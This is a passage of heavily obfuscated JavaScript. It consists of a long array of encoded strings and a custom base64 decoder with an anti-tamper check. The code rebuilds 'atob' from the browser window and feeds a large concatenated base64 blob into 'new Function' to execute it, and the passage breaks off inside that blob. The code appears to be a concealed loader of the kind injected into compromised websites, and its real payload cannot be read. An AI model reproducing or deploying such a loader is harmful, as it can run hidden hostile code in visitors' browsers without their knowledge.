vPfAfLnq2nZsJfKu2jQzfHvBMHQ','meXdzhvyvejWsNLRCLnPz3DLrfu1wLn3BLzvEfzrq2nW','mfPvsNLRCLnPz3DLrgn6t1n3BLz6AfbsEwnWsZbVB01i','rK5QvKnJCeSWB29nsgD5tMPRC0OXtKzkvvLUs1n0s0Te','rZLpy2ToCLPwyZbKu2nZsJbsDgiYDervmNr6vNPAAeP5','D25zAKPUvvnJCfHtAdflvhq5teHkyLrdz3DLreuXwLn3','AgTwvZf2vMTzngiYz25mq2q2zfDgs1eXtNzou2nZsJfJ','DeTlrei0twPbnuXdzhLJv3HPsNLRCLnPz3DLr1uYtenJ','EMrRvfu0DLPfCfrHELLUtenKmu9hoxfHsev3yvnJC0OX','z3DLrfuXtvn3BLP6wMTsu2nWsZbVB01izZjArfLZsJnv','D2vesxPoq3DUuvzcAfHty3blmg9VtuHNm09htxnkmJLI','BMnStNzrBLP0ytjSwe5ivw5mq2rytKvAA1ryrKvJvvji','D2veutnnAxDUyJjkr1zdy3blmg9VtuHNELLQy3nkmwm0','s0rcne5usMPmq2rdwMTOBKP5BgrmsePIvenND2vez3DA','s0HsteL5y3blmg9VtuHNm00YtxnkmMmYwKvvBKTtDeTl','q2rytKHOALzhmxjoBxm0yxPzBKXdzfHvv3HQuZbOAvzx','nLjSyZjKu2nZsJfKugvyCfHouZLRvvrgCeP5D25wmuj3','mJrVyNL4EeTyDhLAwfiXy200z2j5DhHpmZbZwtf0s0Te','wfqXuKHKvMnUtenKqLeYovDABK0Wy1nJC0OYEg9Hr05s','muPlwKzkDgiYmuvIvZLhsNL3BLz6wJrArxr0yJjSwe5R','ExDUww5WBvzPy3blmg9VtuHNEK1urxnkmJvKtuDRBKTt','zurzEK15D25rBvPjwNLJCeSWB29nsgCXwxPrC0P6qtbr','wMTsu2nWsZbVB01iz3Lpr01ZsNPsDLDfD25lu3rls0rc','ww5lu3rls0rcne5ezZvmq2qXt1vKAKP5A3jtAwD3zurv','BK9UtMjwq2D3zurJmK5tD25tm1zty2LJCfHtAenlvhrQ','vNPJEfPwzfbHu2nZsJfJmLPhuLjprZLqvNPwEvj5y3nk','v0PmsNL3BLKWmtrArxHeytnSAvLty3nkmwrtu21os1Df','tenKwe9fouHkEwTYu2LND2vestvnAxDUyJjkr1zdy3bl','zejvr0zKsNLRCLnPz3DLrev4txL3BLqXrLrzu2nWsZbV','s0TeqJrnvgmWtenJmfuYtLvkEwTYu2LND2vettfnq3DU','EKXdzfvnBhrosNLRCLnPz3DLrfzPwKn3BLzwDdbxq2nW','Bu5TtenKCu0ZuKLkEwXKs0vvC1j5AZDMu3HevZfrB01i','vNnUyKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmX','u2LND2veutnou3DUww5WBvzPy3byvdfTzfC1AMrhBhzI','q1KWndrHm1jXtuzJBKXdzfHvvxbQuJiXDLniBerIEKfU','uNLJC0OXzfnKr1jnwM1Wu1z6uNrkExDUuKzoCMjgzfbr','tvKWtw5mq2q1zfzsrgrUuNrkExDUvNPsCfPTrNLsmNDU','BKXdzdnIv3rXvJa4m1PfDfPIu2nZsJnrngeWrLHumuPR','mui0wtfnEgrhtK9JvZbUtenKwfveAZnwmdLlwtfsEgvt','mLniBentmxbRvfvJBKXdzejKAKzPuvzSteP5D25wmdH6','r05ovJnkrvPSy25mq2r6tursswmYmxzJAwnZsJfJmfDT','AvPtD25orK5QvKnJCeSWB29nsgD6tKrvC0OWsM1tr2nU','vJfcveP5D25wEMrPtdnKteWYuKTwEwnZsJfKugrhuKHp','sNP0ouXiuM9Hwe5IsJncuLfTzg1sAwrKufnKy2vevMPK','vezizdnOt1PfEeHkExDUvJfkufmZzgLwBvjky1nJC0OY','AwD3zurnmLLPD25orZLzvenJCeSWB29nsgD5tuDrC0P6','wgfty3nkmMGXy0DsswjxDePIwevUtenKwfvRCZbwELjP','sJfKueWYuKLKvMHfvNPrmeP5D25wmuO2tLD4DgiYuNbs','BLyXrK9zmgreyJa5ru9hounkExDUvJfkrgvRstrHmfjy','A3jtAwD3zurznvL5D25wvxHwuunJCeSWB29nsgD6wvDf','qJrnv1L3tenKwq','sMTwrwq1sNL3BLz6uNDArtL0yJnSwe5yCgfkExDUvJa5','EwnWsZbVB01izZnzvfvZsNPKEMffB25lu3rls0rcne5u','BeXdzeLwBePlsNLRCLnPz3DLre0YwKn3BLmZwK9ju2nW','ngDIm3G4y1r0ouXhtMjtAwD3zurfm05tD25JEvOWzfnJ','u3LJCeSWB29nsgCYwxPfC0OXstbpwffUs1n0s0TeqJrn','y3Pku1PfzeHkExDUzuCXCMiXyZnsr0zyvvHRBKXdzfHv','BvvZsJb0mLrPrw5lu3rls0rcne1Twtvmq2rutKDwtKP5','tNrImwXRu1rKA1ngy25mq2rUzuHOA1uXtNjsv2XisNL3','y3nkmwrquJbowfvwwMPtm0PysNL3BLz6zgfzmhHeytfS','sfjlwKuXAeP5D25wmujZwKv4DgeXtM5Jv0vUtenKrLeY','qLbkExDUuKuWm1KWmhDxr3DUtenKwfqWDgTwmdKYtdnk','vtrHm1PyvvrwtW','re13t1n3BMniwtjlq2nWsZbVB01iz3LAvefZsJfkwvPu','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','s0rcne1uutjmq2rutKDwtKP5A3jkmtbUteDoyLnPz3DL','mwmXuw1osMjxCZnAvgHYu3LJC0OXzfbtBvjxzezOmwry','r05vt0D0mvPxmxjuq2nZsJfKufiYovHumdvQu1DgCeP5','sZbVB01izZnzEKvZsJnnBwrivw5lu3rls0rcne16uxHm','s3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDgEveYowTA','A3jtAwD3zurJmu55D25KmvPfwNLJCeSWB29nsgCWt1rv','tenKDe1yAgPwrK5YyKDkEeP5D25wELj0vtfKu1zTuKHt','BxHisNLRCLnPz3DLrgmXtKn3BLDdCgHzEwnWsZbVB01i','mw9Ju2nZsJnkB1eWEenvmJGYsNL3BLyXsKHzvuPPyuDs','A3nyEKi0t1rzne16ttnnmLjIsJi5uwjxuNLAq2rKvZjA','tMnty3nkmwrqvw1otgvhEgPvmwrOsNL3BLyWohzzmhry','Ee1wyZjmmK5uvti5uuP5D25rvZf2tLvfngeWsLHumKvU','u3rls0rcne56qxHmq2n3tKvgteP5A3jtAwD3zurgAvPP','AvPhtLvAvMnUtenKwe4YAgTtvK52vfzJmMnTmg5mq2qW','zgS0AeP5A3nzmxrls0rcne5huMTmq2r2v3PoDuP5Bgrq','q3GXteHzC2vdEdvmruvZuwL4reXfuxnsu3His1H0mLLy','zNvUy3rPB24','A3nkmw9Rtw04BKTtDeTlrei0tvrjmeXdzgfkreP2sNLR','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','tuHNEu1usxnkmdLsvtjfBKTtDeTlrei0tvrzmKXdzfnx','wfvyuMTtBhb0sNL3BLyXqKrLBgmZtdjsvK1Urw5mq2rf','D25KvgH2u25SrgeZqLHovtHUtenKwfr6tMTwsfOYv1zJ','rw9Us1n0s0TeqJrnv0zTtenKm1zRuM5kEwTYu2LND2ve','mxzAsgreyJnzBKXdzfHom0Pezw5As1PfCfHkExDUvNPK','zfrrBKXdzfHvvuPQvezoCLPhzePuEwnZsJfKufrTuLvn','u3DUyMWWD2fty3blmg9VtuHNmu56txnkmezdzgLvBKTt','uNLJC0OYwM1omK5outi5ALyXrKHkExDUvNPsBgjgzfbA','v0vZsJbWCwqZww5lu3rls0rcne4YtxPmq2rmzfzkEuP5','ytjvBKXdzfHoAK5QvuvoCK1hsLrHEMTUtenKDwrvwMTu','v3r2wJngweP5D25wELPVwKv4DgiWEfHorfzjsNL3BLyX','Bu4WyvC5DuTivxnKAwW3zg1gEuLgrtLurhr5wLHsmwnT','B29nsgHStNL3BG','tKvgteP5A3jtAwD3zurKAu9dD25rBvPjwNLJCeSWB29n','sNLRCLnPz3DLreuWtvn3BMjSmhDHu2nWsZbVB01iz3Ho','z3nkmdLsvtjfBKTtDeTlrei0tM1gAeXdzgXyvtLSsNLR','u3nYs1DSBuTitMjwq2D3zurzm1LPD25xAvf5yNLJCfHt','qKzxEwHxs0rcne5QBgHmq2rwvZnswuP5A3blEwr3sJeW','mM96zevNBKTtDeTlrei0tvrvEuXdzhzzA1PvsNLRCLnP','vKDgseP5D25wELPet1zKufjTuKHArK1UtenKwfqWEhfw','BeP5D25wELPfvvHom1jTuLnsEwnZsJfKuvrTtKLAvxHw','u3rls0rcne16txHmq2nRvtffmuP5A3jtAwD3zurwBu1d','wLHsmwnTngDABLz1wtnsCgiYng9Ju3H5s1H0mLLyswDJ','vuyWsJeWB2rdvNrxEwrZwLC1BMrhz25yu2TWsLrcne1u','u2nZsJfKuvPQtLHvsfjQvKHkDeP5D25wELe0zuHWwLjT','BMnRtNzIvMmZvM1st1j6qw5mq2q0yLD0tvz6zhvwmwrr','wLnJC0OYnw5Jr1jjt0D0tfPTrw5mq2ryvuHsALuYwJrz','we4YnuDkExDUvNPKnviWtKLnmK5qvNLJC0OYwLrImdLy','s1n0s0TeqJrov1v4tenKmu9vzgPkEwTYu2LND2vettno','vK5Yu1C1seP5D25wELjyyM1sAK1fD25mq2ryvvD4ALrR','AMD6txPJELPeDdnHr2XZwLnNAeLwDgrlwhqWy25Sn2rT','vKHkExDUzfDAmMnyrKPtEwnZsJfKuu9uqLHumMHQvM1k','nLz5y3nkmwrtzvzcwe5iwLHwmujOsNL3BLz6vKDArtf5'];var _0x2454777u=_0x2454777d;(function(a,b){var s=_0x2454777d;while(!![]){try{var c=-parseInt(s(0x3b7))*parseInt(s(0x3e3))+parseInt(s(0x3c8))+-parseInt(s(0x3d0))*-parseInt(s(0x221))+parseInt(s(0x39f))+parseInt(s(0x450))+-parseInt(s(0x23e))+-parseInt(s(0x3c4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2454777c,0x8e2f1));function _0x2454777d(a,b){a=a-0x1d0;var c=_0x2454777c[a];if(_0x2454777d['fYMoBB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2454777d['fvjnok']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2454777d['igYJKd']={},_0x2454777d['fYMoBB']=!![];}var e=_0x2454777c[0x0],f=a+e,g=_0x2454777d['igYJKd'][f];if(g===undefined){var h=function(i){this['VmoWeA']=i,this['UcNrnv']=[0x1,0x0,0x0],this['TJKdGP']=function(){return'newState';},this['CrPbbm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OEAIVp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WxAflh']=function(){var i=new RegExp(this['CrPbbm']+this['OEAIVp']),j=i['test'](this['TJKdGP']['toString']())?--this['UcNrnv'][0x1]:--this['UcNrnv'][0x0];return this['JlFnmC'](j);},h['prototype']['JlFnmC']=function(i){if(!Boolean(~i))return i;return this['hDYVjM'](this['VmoWeA']);},h['prototype']['hDYVjM']=function(j){for(var k=0x0,l=this['UcNrnv']['length'];k<l;k++){this['UcNrnv']['push'](Math['round'](Math['random']())),l=this['UcNrnv']['length'];}return j(this['UcNrnv'][0x0]);},new h(_0x2454777d)['WxAflh'](),c=_0x2454777d['fvjnok'](c),_0x2454777d['igYJKd'][f]=c;}else c=g;return c;}var _0x2454777e=window;function _0x2454777f(c,d){var e={};e['wCjKc']=function(i,j,k){return i(j,k);},e['JQzXd']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['JQzXd'](h['length'],d)&&function(j,k){var l={};l['rZfhn']=function(p,q){return p===q;},l['znBOr']='object',l['dFTaw']=function(p){return p();};var m=l,n=f['wCjKc'](g,this,function(){var t=_0x2454777d,p=typeof window!=='undefined'?window:typeof process==='object'&&m['rZfhn'](typeof require,t(0x29d))&&m['rZfhn'](typeof global,m['znBOr'])?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['dFTaw'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2454777f(_0x2454777e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2ODMzNzNjPVsnVzdCY0tta'+'3hlbWtKJywnV09CY1JDa05nTTAnLCdpbW'+'9HVzdkY0hMaScsJ1dSQzZ5SnhkR3EnLCd'+'XUWxjTjhvVHNtbysnLCd5Q29mRFNrN1dS'+_0x2454777u(0x2c5)+'lMnLCdXUEZjUnZkY0piQycsJ3dTa0JXNT'+_0x2454777u(0x2f5)+'0Z2NWZFFXJywnVzVGZE9kUDlGcScsJ1dQ'+_0x2454777u(0x32b)+'25zOUFBdnknLCdsTmhjS21vSFdRbScsJ1'+'c0bGNIQ2t4V1ExNicsJ1dPUmRMMWpWVzZ'+'XJywnV1IxVmNtb3JlVycsJ3Vta2tXUEZk'+'UHJXJywnZENvQm1YZGRIVycsJ3JLM2NWM'+_0x2454777u(0x346)+_0x2454777u(0x2de)+_0x2454777u(0x2fe)+'J1c2bWJXUC9kU3JhJywnYks4UWF2aScsJ'+'2lLZGNKOGtuRmEnLCdhQ28zVzdsY0dMaS'+'csJ2swRmNPU29SV1FPJywneG1rTVdSaGR'+_0x2454777u(0x270)+_0x2454777u(0x1d8)+'1cnLCdXNUZkSENvN1c0dkEnLCdXNS9jUk'+'NrT2RDazgnLCdXN21odmN4Y0dxJywnVzV'+'TQldSWmRMYmUnLCdpTUZjSVNrUWhXJywn'+'V1JoY0tlWmNHckMnLCdXUlJkUUpMWXdHJ'+_0x2454777u(0x312)+'VXNzgnLCdXUkZkTGV6cVc3aScsJ284b21'+'jSFZkR3EnLCdsU292Vzd0ZEw4a3onLCdX'+'UXhjU3g3Y050eScsJ1c0OGduWVcxJywnV'+_0x2454777u(0x272)+'csJ1dQdGRP'+('OG9IejhvNycsJ1dReGRPTEpjTWZ5JywnV'+'09LTVc2QmRHMW0nLCdiR3pKcWhtJywnV0'+_0x2454777u(0x326)+'nVzRhZ1dRWmRLV1cnLCdXNXhjVGJWY094'+'MCcsJ2lDb09XNUJjTndPJywnV1I0b1dRc'+_0x2454777u(0x30a)+'BDSHEnLCd3OG9xVzcvZE1XMCcsJ2V3aGN'+'SQ29GV1FpJywnV1BEaFdSQmNUZEsnLCdx'+'dmpJc0dLJywnV09tdHFTa0hXUVMnLCdXN'+'3luclc3Y1FxJywnQkNrTFc1ZktXT0cnLC'+'dqeC9jVFNrOGpxJywnQjhvZGVKMFgnLCd'+_0x2454777u(0x359)+'J1dSaXFXNnBkTHhPJywnRG1vNXdDazRXU'+'jAnLCdCU29CVzQvZFJIVycsJ1dQM2NSTW'+'5FV1JDJywnV1FhZ0I4a0pXUjgnLCdXUEp'+'kTW1vRXpTb0wnLCdXUDNkT3Q5ZHJhJywn'+_0x2454777u(0x217)+'CdXUlJjU2R6SnBHJywnV090Y0hibURvRy'+'csJ2JMQmRJOGtOa3EnLCdXUE5jVW1vQXR'+'tb3YnLCdzbW9SQ21rQ1c0OCcsJ1c2bGNH'+_0x2454777u(0x41b)+_0x2454777u(0x345)+'dXUVc2VzY3ZFROOCcsJ1dSVmNKdlAyV1J'+_0x2454777u(0x202)+'b2t0bW9zJywnV1JxZVc1cGRIS08nLCdXU'+_0x2454777u(0x379)+_0x2454777u(0x2ef)+'nV1JSZElDa1JhYUsnLCdXUkJkTjhrR2Rx'+'YScsJ1c1WDBFMFZkUEcnLCdjM05jS21rW'+'G5xJywndDhrWUZDb3NXT2EnLCdqU296bk'+'dOZEhxJywn')+(_0x2454777u(0x44f)+'1B4ZEl1eldXNUcnLCdXUDBpV081SXRxJy'+'wnQjhvRlc0eGRSdDgnLCdXUnRjVmJ5TmJ'+'HJywnaVNvMnBZZGROYScsJ3VTb2tFQ2tM'+'VzR5JywnVzZ5V1c2eGNTbW93JywndUNva'+'0ZTa2ZXNmUnLCdXUEJjSkxCY0hHZScsJ1'+'dSOE9XUGZnV1BtJywnVzdaZFRNRmRJOGt'+'4JywnV1J5UldQSG5XUXEnLCdhM0JjUThr'+'am5XJywnV09xYUI4a1RXUmUnLCdXTzdjT'+_0x2454777u(0x266)+'Nkb1cnLCdXUFJjSWZIT3lhJywnV1FwY0x'+'ta2VvaFcnLCduZmRjUjhrM2lHJywnVzV1'+'QnBjbU0nLCdXUGVJVzd2bldPbScsJ0NDb'+'2pjYm1YJywndEszY05ocmQnLCdXUHVZRG'+'JkZFJxJywnV1J5aVdRdmtXT08nLCdXUmp'+_0x2454777u(0x306)+'d3c5UHJZZScsJ0ZTb1ZpWUdVJywnV1FtT'+'VdSdm1XUDQnLCdXT0M4V1I5cUZhJywncG'+'1vZW5xSmRKVycsJ3U4bytXNnRkSnNTJyw'+'nV1BSZE9iSFN2cScsJ1dRcGNTOG92c1Nv'+_0x2454777u(0x34b)+'2hkUlNrYicsJ1dRWmRNU29JRDhvNycsJ2'+'sycGNSQ29vV09pJywnV1BsY012cnZXUDg'+'nLCdXUC9kSmhCY1UwZScsJ2NoN2NTU29J'+_0x2454777u(0x3bc)+'0lycScsJ1c0VmNLMjVFV083ZEpmQycsJ0'+_0x2454777u(0x406)+_0x2454777u(0x30f)+'Zm1vZVc0M2RIbWtqJywnZG1va1c2aGRHU'+_0x2454777u(0x2c1)+'QzY0xnRycs')+('J1dRNHNXNnBkUjJxJywnRG1veHJDazBXN'+'0snLCdXNk9aZXNTdCcsJ1dSaXRXNkxJV0'+_0x2454777u(0x382)+_0x2454777u(0x24b)+_0x2454777u(0x352)+_0x2454777u(0x430)+_0x2454777u(0x286)+'nV1A3Y1ViekRnYScsJ1c2RmNJV05jUk55'+_0x2454777u(0x3be)+'1c3OXMnLCdzTUZjSjFEUScsJ1dSaGNHWF'+'M2b2EnLCdXUFNpV1AxZVdSQycsJ1c2M2N'+'QQ2syV1A5UCcsJ1dRM2NPSUdaYVcnLCdX'+'UVgzV094Y0tIYScsJ0YzZTh4bW9rJywnV'+'zZkZElHUEtFcScsJ1dRUmRMMy9jVHdTJy'+'wnVzY1YnkyeGRHRycsJ2Z4aGNKU296V09'+_0x2454777u(0x1e3)+_0x2454777u(0x2d0)+'ldQQycsJ1dQQmNUdy9jS1lDJywnV1JTS1'+'dPcGNHV20nLCdXUnFYVzRMcFdPNCcsJ1d'+_0x2454777u(0x1d3)+'J1c2TmRQQ284VzZEVycsJ1c3L2RLU295V'+_0x2454777u(0x44d)+'VtYScsJ3NTb056OGtMVzc0JywnVzdSZEg'+_0x2454777u(0x30d)+'N05kUHcvZFFDa2gnLCd1bWtnV094ZFFJb'+'ScsJ2JhckdGdjAnLCdXUkNvVzRuTFdQOC'+'csJ2pnMDVrZmUnLCdXUmZBV1BSY0tjcSc'+'sJ3Vtb3NjVzBYJywnVzQzY1BIbGNUMUMn'+'LCdXN2FjRVlkY1RxJywnanYvY01DazhvR'+_0x2454777u(0x3ad)+'RQbWtiJywn')+('V1I3ZEdDa2ZvdGEnLCduSGYrcnVLJywnV'+'1FaY0g4ay9jZE8nLCdXNHhjSGR4Y1BNTy'+'csJ0JDb2hkWEd0JywnVzV5clc3L2NTU28'+'yJywnV1JsY09nL2NTWEsnLCd3U2s4V1B4'+'ZFZzTycsJ0Q4a1lXUVZkSlhDJywnVzdaY'+'004a0lXUGpEJywnYzIvY004bzhXUWUnLC'+'dXUjlKV1JkY1VJRycsJ1dRL2RSdk5jTk1'+'xJywnV1JCZE5MWmNOZlcnLCdXNXVTeGFS'+_0x2454777u(0x3e9)+'3hSY01xdScsJ2dLV0dkMEcnLCdXUm12eF'+'h4ZE1XJywnckNvdmZaOE4nLCdXNzhmV1F'+'0ZFV0bScsJ1dQZUJXUExYeFcnLCdwbW8r'+'VzZaZEhTa1YnLCdXT3hjVlNvNHJtb1onL'+_0x2454777u(0x2c2)+'hyMCcsJ1dSdWJCR0ZkU1cnLCdCU29ycEh'+_0x2454777u(0x27a)+_0x2454777u(0x2ee)+'3RnRmRNRycsJ1c2bGRPSmZTQ1cnLCdzbW'+_0x2454777u(0x387)+'nV08xcFdPZGNTZGEnLCdiOG81VzYzZE44'+'aysnLCdpeHhkVDhrNWdhJywnV1JHaVdRS'+_0x2454777u(0x2d1)+'FJVzVCY0dDb1AnLCdXNDdjTENrRWtDa2s'+_0x2454777u(0x341)+_0x2454777u(0x2a5)+_0x2454777u(0x238)+'9CeDhrQ1c3SycsJ1dQUmRVQ2tublhxJyw'+'naktkY0ttb0FXTzQnLCdXNXRjUkd0Y1BM'+'dScsJ1dQMU1XUE5jTUlHJywnVzVoZFByY'+'kZ2cScsJ3kzYXp5OG8zJywndm1vWURDa3'+'BXNWUnLCdX')+('UTREVzdKZFJONCcsJ0YxcGNWdUhwJywnV'+_0x2454777u(0x44b)+'dQTENiQ29Db0cnLCdpTGFuY2VlJywnanJ'+'mY3pmTycsJ1dSMElXN2hkUmY4JywnRFNv'+'M25jU1MnLCdXT1ZkSzJSY09LcScsJ1c1O'+'HNXUHBkTVlDJywncjhrV1c1cmhXUjQnLC'+'dweDNkTUNraWNXJywnV1J0Y012WmNOWEc'+'nLCdXUU5jTG1rUmF2MCcsJ1dPTmRLQ2tJ'+'YXZtJywnVzdMaENmUmRLVycsJ1c1RmNPQ'+'2tpV09EQicsJ3hDazBXUWRkS3FhJywnek'+'NvOWtIYU8nLCd2Q29KRDhrMFdPSycsJ1d'+'RR1pXT242RHEnLCdXUHhkT1NrbWJxUycs'+'J1c3L2RMTC9kUThraycsJ3FDb2REQ2tFV'+'1JlJywnRHY5UnFxVycsJ1dSOGdXUDNjT3'+'N1JywnQm1vdHVta3BXUnUnLCdXUThIVzc'+'3ZEwxRycsJ1c1U29XUVpkVVlpJywndTFU'+'MUFjbScsJ1c3QmNUOGtpbFNrOScsJ1dRS'+_0x2454777u(0x424)+'dqaGhjUW1rWmVhJywnRkxUbHlkOCcsJ3Z'+'Tb1BEOGtqVzVHJywnV09yQ2U4bzhwVycs'+_0x2454777u(0x403)+'mUnLCd1bWt2Vzd2YldSSycsJ1c2aGNIQ2'+_0x2454777u(0x209)+'kSzIzY0d2QycsJ1dPUmNMZGpwa1cnLCdX'+_0x2454777u(0x350)+_0x2454777u(0x32a)+'5ta08nLCdXUDRWV1JURVdRQycsJ1dRU0d'+'XUW56RXEnLCd1TTVkRGFlJywnV09XeFdQ'+'MW5EYScsJ1c1dnpGdk5kU3EnLCdXN1gze'+'DNOZFNXJywnV1AzZEd2ZGNHZnEnLCdXUT'+_0x2454777u(0x1ed))+('Jywnd1NrZlc1ek9XT3UnLCdyU29Tb2Ntc'+'ycsJ2QwZTdvTUcnLCdXUnVnV1A3Y0dKMC'+'csJ1dSOC9XUHJGV1F5JywnbThvRVc3QmN'+_0x2454777u(0x2d5)+'NmxjTDNxJywnZ0NvaVc2eGNVZmknLCdXN'+'HFVVzZsY1FTb3gnLCdCbW83dm1rdlc0eS'+'csJ1c3WmNVOGsybFNraicsJ1c2N2NHbWt'+'VV1BUZCcsJ1c3dGNHQ2tpV1ByNCcsJ3Ft'+'b1NDQ2tsV1JPJywnV1BPQXpTa1JXUXEnL'+_0x2454777u(0x404)+'R1JywnbThvQVc1VmNSeG0nLCdXN2xkU21'+'vNlc0OVonLCdDQ2tpVzdUTFdSRycsJ2V2'+'dGNTbWtxbmEnLCdXN0ZkUjhvN1c0anknL'+'CdXUWUyRENrUldSaScsJ1c3aGNVZGhjT2'+'c0JywnV1JKZFVNOXZXNXEnLCdXUkZkSWh'+_0x2454777u(0x25c)+_0x2454777u(0x398)+'09ub25Db2piRycsJ1dRM2NUc1RBZ0cnLC'+'dXUEZkUHV0Y1JORycsJ1dReGNJczhBZVc'+_0x2454777u(0x24c)+_0x2454777u(0x2b3)+_0x2454777u(0x377)+'l2RnFGY1VXJywnVzdiN3hoRmRKcScsJ1d'+'SM2RPZDlHRGEnLCdXUk9jVzZCZFNLcScs'+_0x2454777u(0x224)+'lcnLCdXNUtIV09EUldSeScsJ1dSL2NId1'+_0x2454777u(0x2cc)+_0x2454777u(0x3ba)+'Y1JTb3hzOG9sJywnVzYzZE9jSEh1RycsJ'+_0x2454777u(0x28e)+_0x2454777u(0x20f))+(_0x2454777u(0x439)+'0pjR21rQ2hjZScsJ1c1MGdXT3RkS2J1Jy'+'wndDhrUVc3ckhXUXknLCdXUU5jU1pmTnB'+'XJywnbkNvaVc2cGRNOGs5JywnaFNvb2JY'+'QmRVYScsJ0MzOXl6dDQnLCdiOG82VzdwZ'+'EdDazInLCdybW9CekNreVc2VycsJ1dPZU'+_0x2454777u(0x3db)+'hSjlRRUtDJywnVzZkY1Rta1hXUW5EJywn'+_0x2454777u(0x31e)+'ycsJ1dSVmNVZU5jUkltJywnV1BtdHo4a1'+'NXUUsnLCdwdmhjTFNrVmdHJywnV1FOY1V'+'lM2NRZEcnLCdXUHhkS3dCY1AxVycsJ1dR'+'U1VXUkh3clcnLCdXNlJjT3EzY1BnbScsJ'+'1c3dVpCSS9jT1cnLCd2aENLQW1vRycsJ3'+'hDb3B6Q2swVzVlJywnV080T1dSTFVXUlM'+_0x2454777u(0x34c)+'dmknLCdnMy9jVUNrS2dHJywnYjFha2Z1Y'+'ScsJ1dPTHFmQ29vbVcnLCdXUVJkT2Ryb3'+'hXJywncGVsZEdtazVkcScsJ0NTb1NXNlp'+'kS2M0JywnQ21vRWdjeXcnLCdXNHVKVzZC'+'Y004b0snLCd5bW9uaGJHNCcsJ20wUmRNU'+_0x2454777u(0x432)+'RIMVJkVlNrMScsJ21mL2NJbW90V1BhJyw'+'nQW1rb1dPUmRMWmknLCdDMlAxQWJpJywn'+'VzRkZFZtb0pXNGJtJywnVzVkY1Q4azJXU'+'XI4JywnV1FSZFZtbzB6OG93JywnVzZSZE'+'ptb1ZXNFh4JywnRDhvWXlTa3lXNGEnLCd'+'XNkZjU1NrbGM4a28nLCdXT0czV1ExbUZX'+'JywnVzYvZE5XSFR1cScsJ1dSM2RMbW9sR'+'jhvWm9iWmNNU29qV1JCY09OZGNNYScsJ1'+'c3aUxXUkpk')+('TFpxJywndjhrOVdRSmRMWnknLCdCQ29Ne'+'lNrblc1eScsJ1dPeGRNTFpjVktDJywnV1'+'BaZFB0NUZEYScsJ2t2T1llMjQnLCdXNlN'+'VeGMvY0hXJywnaXhWZEg4a0tncScsJ1dQ'+'M2RJQ2toZEltJywncnhDTkI4b3MnLCdXN'+'Xk2YWNlMicsJ1c2QmNUU2tCaENrVicsJ1'+_0x2454777u(0x3f3)+_0x2454777u(0x45a)+'RWFaYScsJ1dSM2NPQ294cjhvcCcsJ1c1d'+_0x2454777u(0x28f)+'wnV09WY1BNL2NQYUMnLCdXNHRkR1dyRnp'+'HJywnV1FkY1F3UFhXUGknLCdXUnBkUWhI'+'UFc1TycsJ1c3dVdXNTdjVUNvaCcsJ1dPc'+'TZXUmZRV1FlJywnV1BmOFdSdGNVcmEnLC'+'dXT0JjT0Nva3RTb1onLCd0OG9HVzZsZEh'+_0x2454777u(0x3c5)+'NDlBV1BlJywnV1A3ZFZtbzBzOG9OJywnd'+'G1rN1c0VEdXUjQnLCdxU290ZGRHTycsJ2'+_0x2454777u(0x302)+_0x2454777u(0x31c)+'JywnVzVtcHNXdGNNRycsJ3Rtb05jSjRMJ'+'ywnRWZ1N3pDb2gnLCdXNUpkUjhva1c0NX'+'YnLCdXUFNHQ0NreFdSOCcsJ1dQQmRKd2Y'+'wVzVxJywnV09Ddlc0YnRXUXEnLCdXUUZk'+'TllmSkVxJywnVzVOY0ptazViQ2tKJywnV'+'1FCZEhjYjhyYScsJ1dRcVJGdGRkR3EnLC'+'dFU296dW1rOVc0MCcsJ1dScGNNTjV1V1F'+'lJywnV1BSY0pTb25zbW8yJywneFNrVlc2'+'SDRXUEMnLCdjbW9CVzZSZE9tazQnLCdXN'+'jhYaXFXTycsJ2xDb1hkdHhkVGEnLCdXUU'+'JkRzhvWXlT')+('b00nLCdCQ29ndjhrS1c3YScsJ1c1VmRUM'+'zdkVjhrSicsJ1c0T1dXNi9jVjhvRicsJ1'+'c3L2RRU29pVzducScsJ2kxL2RQbWtoa0c'+_0x2454777u(0x327)+_0x2454777u(0x330)+'EhOZmNXNWknLCdBQ293d1NrYVdPbScsJ1'+'c1L2NQU2tmV1BycicsJ1c0MUF0TmxkU2E'+'nLCdXNW1zV09sZEdKTycsJ2tLWmNRQ29V'+'V1A4JywnV1J5dVc0aktXT08nLCdXT3k1e'+_0x2454777u(0x413)+'Z0Y1Rta3BwcScsJ1c1N2RLOG9FVzRMcic'+'sJ1dRUzBXNXhkVGdPJywna3VwZFM4a2dr'+'YScsJ3Z1dWFDU294JywnV09KZFN0YlNEY'+'ScsJ1dSeGNSYUtBYnEnLCdEZmRjVnhQRy'+'csJ1c0bGNSSUJjU0thJywnV094Y0hta2Z'+'uZnUnLCdFZ1pjTDA5aicsJ1c0UmNVY05j'+'TzI0JywnVzQzY0tJSmNNTTAnLCdXNVZjT'+'1NrVGpDa1onLCdXUHBkVTBYbVc2SycsJ0'+'FTb0t0Q2tHV1BHJywnV09PdF